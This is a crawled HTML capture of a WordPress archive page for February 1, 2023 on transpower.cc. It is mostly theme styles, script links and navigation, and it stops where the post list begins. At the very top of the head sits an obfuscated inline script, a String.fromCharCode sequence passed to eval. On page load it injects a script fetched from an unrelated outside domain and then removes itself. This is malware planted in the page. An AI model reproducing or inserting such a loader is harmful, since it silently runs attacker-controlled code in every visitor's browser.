

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2023/02/01/
body_size: 14282
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>February 1, 2023 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sun. Jan 18th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>February 1, 2023</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
